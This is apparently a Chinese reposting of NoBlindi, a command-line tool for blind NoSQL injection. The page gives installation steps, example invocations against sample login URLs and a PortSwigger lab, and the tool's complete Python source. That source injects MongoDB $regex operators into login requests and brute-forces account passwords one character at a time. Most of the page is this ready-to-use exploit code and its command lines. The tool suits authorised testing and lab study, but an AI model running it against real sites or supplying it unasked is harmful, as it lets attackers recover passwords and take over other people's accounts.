目录导航
NoBlindi简介
该工具旨在测试 Web 应用程序中 NoSQL 数据库的安全性。它专注于识别和利用盲 NoSQL 注入漏洞来恢复密码。它是一个命令行工具,可以轻松集成到各种测试工作流程中。

特征:
- 用于密码恢复的盲 NoSQL 注入
- 针对针对性攻击的可定制参数
- 简单的命令行界面
- 跨平台兼容性和支持
安装
sudo git clone https://github.com/YasserREED/NoBlindi.git切换到目录
cd NoBlindi/下载需求库
pip install -r requirements.txt通过python3打开工具
python3 NoBlindi.py -hNoBlindi 帮助指南
python3 NoBlindi.py -hpython3 NoBlindi.py -u https://example.com/login -uf 'username' -pf password -rn 'admin' -b '{"username":"", "password":""}' -sc 200 -f "Invalid credentials"
python3 NoBlindi.py -u https://example.com/login -uf 'user' -un 'admin' -pf 'pass' -b '{"user":"", "pass":"", "redirect":"/dashboard", "security_question":"", "security_answer":""}' -sc 302 --redirect -sh "Authorization" -f "Login failed"
python3 NoBlindi.py -u https://examplecorp.com/admin -uf 'login' -pf password -un 'superadmin' -b '{"login":"", "password":"start123!", "last_active_timestamp":"", "login_count":"", "account_status":"active"}' -sc 200 -f "Access Denied"
python3 NoBlindi.py -u https://internalsite.example.org/login -uf 'username' -un 'root' -b '{"username":"", "password":"", "otp_code":"", "session_expiry":"1hr", "browser_info":"Mozilla/5.0"}' -sc 200 - "*+.?|{}[]"
python3 NoBlindi.py -u https://api.example.com/v1/authenticate -uf 'email' -un '[email protected]' -pf 'pwd' -b '{"email":"", "pwd":"", "api_key":"", "request_time":"2023-03-15T12:00:00Z", "client_version":"1.2.3"}' -sc 200 -sh "JWT-Token" -f "Unauthorized用法
简单的例子:
python3 NoBlindi.py -u https://www.attacker.com/login -uf 'username' -pf password --username 'admin' -b '{"username":"", "password":""}'创建自定义条件来检查遗嘱状态代码 200 和登录失败消息:
python3 NoBlindi.py -u https://www.attacker.com/login -uf 'username' -pf password --username 'admin' -b '{"username":"", "password":""}' -success_code 200 -f "Invalid username or password"Portswigger 靶场
1- 访问实验室:
lab-nosql-injection-bypass-authentication
2-使用此命令解决 protswigger 实验室并检索管理员密码:
python3 NoBlindi.py -u https://0a7a0055033f04f080539ef200bc00b5.web-security-academy.net/login -uf 'username' -pf password -rn 'admin' -b '{"username":"", "password":""}' -sc 302 -rn 'admin' -r当我们运行命令时:

工具完成后:

下载地址
GitHub:
https://github.com/YasserREED/NoBlindi.zip
requirements.txt
requests==2.31.0NoBlindi.py源码
import requests
import string
import argparse
import json
import platform
from typing import Dict
# Constants
DEFAULT_EXCLUDE_CHARS = '*+.?|'
DEFAULT_SUCCESS_CODE = 200
MAX_PASSWORD_LENGTH = 20
CONTENT_TYPE_JSON = 'application/json'
DEFAULT_USERNAME_FIELD = 'username'
DEFAULT_PASSWORD_FIELD = 'password'
def create_parser() -> argparse.ArgumentParser:
"""
Create and return an argument parser for the script.
"""
class CustomHelpFormatter(argparse.RawDescriptionHelpFormatter):
pass
parser = argparse.ArgumentParser(
description="NoSQL Injection Blind tool for retrieving account password.",
epilog="""
Examples:
python3 NoBlindi.py -u https://example.com/login -uf 'username' -pf password -rn 'admin' -b '{"username":"", "password":""}' -sc 200 -f "Invalid credentials"
python3 NoBlindi.py -u https://example.com/login -uf 'user' -un 'admin' -pf 'pass' -b '{"user":"", "pass":"", "redirect":"/dashboard", "security_question":"", "security_answer":""}' -sc 302 --redirect -sh "Authorization" -f "Login failed"
python3 NoBlindi.py -u https://examplecorp.com/admin -uf 'login' -pf password -un 'superadmin' -b '{"login":"", "password":"start123!", "last_active_timestamp":"", "login_count":"", "account_status":"active"}' -sc 200 -f "Access Denied"
python3 NoBlindi.py -u https://internalsite.example.org/login -uf 'username' -un 'root' -b '{"username":"", "password":"", "otp_code":"", "session_expiry":"1hr", "browser_info":"Mozilla/5.0"}' -sc 200 - "*+.?|{}[]"
python3 NoBlindi.py -u https://api.example.com/v1/authenticate -uf 'email' -un '[email protected]' -pf 'pwd' -b '{"email":"", "pwd":"", "api_key":"", "request_time":"2023-03-15T12:00:00Z", "client_version":"1.2.3"}' -sc 200 -sh "JWT-Token" -f "Unauthorized"
""",
formatter_class=CustomHelpFormatter
)
# Define arguments
parser.add_argument('-u', '--url', required=True, help="Website URL, e.g., https://www.target.com/login")
parser.add_argument('-un', '--username', help="Full username for login. Do not use with --regexname.")
parser.add_argument('-rn', '--regexname', help="Pattern for the username to use as a regex. Will append '.*' automatically. Do not use with --username.")
parser.add_argument('-uf', '--username_field', default=DEFAULT_USERNAME_FIELD, help="Field name for the username in the POST request.")
parser.add_argument('-pf', '--password_field', default=DEFAULT_PASSWORD_FIELD, help="Field name for the password in the POST request.")
parser.add_argument('-b', '--body', help="JSON string of the POST body excluding the username.")
parser.add_argument('-ex', '--exclude', default=DEFAULT_EXCLUDE_CHARS, help="exlude unwanted characters in the brute-force attempt. By default exlude '*+.?|' use -e '$' to exlude more characters")
parser.add_argument('-sc', '--success_code', type=int, default=DEFAULT_SUCCESS_CODE, help="HTTP response code that indicates a successful login.")
parser.add_argument('-sh', '--success_header', help="Response header that must be present for a successful login.")
parser.add_argument('-hv', '--header_value', help="Expected value for the specified success header.")
parser.add_argument('-f', '--failure_message', help="String in the response body that indicates a failed login attempt.")
parser.add_argument('-r', '--redirect', action='store_false', help="Prevent redirects. By default, redirects are allowed.")
return parser
def validate_arguments(args: argparse.Namespace) -> None:
"""
Validate the arguments provided to the script.
"""
if args.username and args.regexname:
raise ValueError("Use either --username or --regexname, not both.")
if not args.username and not args.regexname:
raise ValueError("One of --username or --regexname must be provided.")
def send_login_request(url: str, body: Dict, headers: Dict, allow_redirects: bool) -> requests.Response:
"""
Send a POST request to the given URL with the provided body and headers.
"""
try:
return requests.post(url, headers=headers, json=body, allow_redirects=allow_redirects)
except requests.RequestException as e:
raise ValueError(f"Request failed: {e}")
def is_website_live(url: str) -> bool:
"""
Check if the website is accessible.
"""
try:
response = requests.get(url)
return response.status_code == 200
except requests.RequestException as e:
print(f"Failed to connect to {url}: {e}")
return False
def is_login_successful(response: requests.Response, args: argparse.Namespace) -> bool:
"""
Determine if the login attempt was successful.
"""
if response.status_code != args.success_code:
return False
if args.success_header and response.headers.get(args.success_header) != args.header_value:
return False
if args.failure_message and args.failure_message in response.text:
return False
return True
def main():
parser = create_parser()
args = parser.parse_args()
try:
validate_arguments(args)
except ValueError as e:
parser.error(str(e))
return
# check if the website live
if not is_website_live(args.url):
print("[ERR] Failed to connect to the website.")
exit(1)
headers = {"Content-Type": CONTENT_TYPE_JSON}
print(f"Starting password recovery for: {args.url}")
# Process the JSON body
if args.body:
try:
body = json.loads(args.body)
except json.JSONDecodeError:
if platform.system() == "Windows":
print("-"* 40)
print("\n JSON format error. If you're using Windows, make sure to escape quotes correctly. Example format:\n")
print("""-b '{\\"username\\":\\"\\", \\"password\\":\\"\\"}'\n""")
print("-"* 40)
parser.error("\nInvalid JSON format in --body argument.")
return
else:
body = {}
# Define Redirect argument
allow_redirects = args.redirect
# Update the username in the body according to the arguments
if args.regexname:
body[args.username_field] = {"$regex": f"^{args.regexname}.*"}
elif args.username:
body[args.username_field] = args.username
brute_force_password = ""
previous_password = brute_force_password
# Start the brute-force attempt
while len(brute_force_password) < MAX_PASSWORD_LENGTH:
found = False
for character in string.printable:
if character not in args.exclude:
body[args.password_field] = {"$regex": f"^{brute_force_password + character}"}
print(f"🔍 Trying password: {character}")
response = send_login_request(args.url, body, headers, allow_redirects)
if is_login_successful(response, args):
print("\n" + "=" * 60)
print("✅ SUCCESS: Found character:", character)
print(f"🔑 Updated Password: {brute_force_password + character}")
print("-" * 60)
print("📬 Response Headers:")
print(f"HTTP Status: {response.status_code} {response.reason}")
for key, value in response.headers.items():
print(f" {key}: {value}")
print("=" * 60 + "\n")
brute_force_password += character
found = True
break # Move on to the next character
if not found:
print(f"\n🛑 No more characters found. Stopping at password: {brute_force_password}")
break
if brute_force_password == previous_password:
print("🚫 No more characters to find. Password not found.")
else:
print(f"🎉 Recovered Password: {brute_force_password}")
if __name__ == "__main__":
main()项目地址
GitHub:
github.com/YasserREED/NoBlindi
转载请注明出处及链接

